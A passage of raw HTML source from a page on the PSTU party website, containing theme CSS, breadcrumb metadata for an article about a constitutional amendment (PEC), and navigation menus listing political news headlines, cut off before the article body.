    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/nacional/",
                                "name": "Nacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/",
                                "name": "Além de eleitoreira, PEC não resolve a fome e a carestia. É..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-90007 single-format-standard alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697e8cc651108_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697e8cc651108" ><script>var block_td_uid_1_697e8cc651108 = new tdBlock();
block_td_uid_1_697e8cc651108.id = "td_uid_1_697e8cc651108";
block_td_uid_1_697e8cc651108.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697e8cc651108_rand","tdc_css_class":"td_uid_1_697e8cc651108_rand","tdc_css_class_style":"td_uid_1_697e8cc651108_rand_style"}';
block_td_uid_1_697e8cc651108.td_column_number = "3";
block_td_uid_1_697e8cc651108.block_type = "td_block_mega_menu";
block_td_uid_1_697e8cc651108.post_count = "4";
block_td_uid_1_697e8cc651108.found_posts = "6174";
block_td_uid_1_697e8cc651108.header_color = "";
block_td_uid_1_697e8cc651108.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e8cc651108.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_697e8cc651108);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697e8cc651108" id="td_uid_2_697e8cc65fe31" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_3_697e8cc65fe6e" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_4_697e8cc65fe9d" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_5_697e8cc65fec7" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_6_697e8cc65ff08" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_7_697e8cc65ff33" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_8_697e8cc65ff65" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_697e8cc651108"  id="td_uid_9_697e8cc65ff96" data-td_block_id="td_uid_1_697e8cc651108" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_697e8cc651108 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e8cc651108" data-td_block_id="td_uid_1_697e8cc651108"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e8cc651108" data-td_block_id="td_uid_1_697e8cc651108"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697e8cc661526_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697e8cc661526" ><script>var block_td_uid_10_697e8cc661526 = new tdBlock();
block_td_uid_10_697e8cc661526.id = "td_uid_10_697e8cc661526";
block_td_uid_10_697e8cc661526.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697e8cc661526_rand","tdc_css_class":"td_uid_10_697e8cc661526_rand","tdc_css_class_style":"td_uid_10_697e8cc661526_rand_style"}';
block_td_uid_10_697e8cc661526.td_column_number = "3";
block_td_uid_10_697e8cc661526.block_type = "td_block_mega_menu";
block_td_uid_10_697e8cc661526.post_count = "4";
block_td_uid_10_697e8cc661526.found_posts = "3129";
block_td_uid_10_697e8cc661526.header_color = "";
block_td_uid_10_697e8cc661526.ajax_pagination_infinite_stop = "";
block_td_uid_10_697e8cc661526.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_697e8cc661526);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697e8cc661526" id="td_uid_11_697e8cc669794" data-td_block_id="td_uid_10_697e8cc661526" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_697e8cc661526"  id="td_uid_12_697e8cc6697ce" data-td_block_id="td_uid_10_697e8cc661526" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_697e8cc661526 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697e8cc661526" data-td_block_id="td_uid_10_697e8cc661526"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697e8cc661526" data-td_block_id="td_uid_10_697e8cc661526"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_697e8cc66a923_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697e8cc66a923" ><script>var block_td_uid_13_697e8cc66a923 = new tdBlock();
block_td_uid_13_697e8cc66a923.id = "td_uid_13_697e8cc66a923";
block_td_uid_13_697e8cc66a923.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_697e8cc66a923_rand","tdc_css_class":"td_uid_13_697e8cc66a923_rand","tdc_css_class_style":"td_uid_13_697e8cc66a923_rand_style"}';
block_td_uid_13_697e8cc66a923.td_column_number = "3";
block_td_uid_13_697e8cc66a923.block_type = "td_block_mega_menu";
block_td_uid_13_697e8cc66a923.post_count = "5";
block_td_uid_13_697e8cc66a923.found_posts = "3643";
block_td_uid_13_697e8cc66a923.header_color = "";
block_td_uid_13_697e8cc66a923.ajax_pagination_infinite_stop = "";
block_td_uid_13_697e8cc66a923.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_697e8cc66a923);
</script><div id=td_uid_13_697e8cc66a923 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
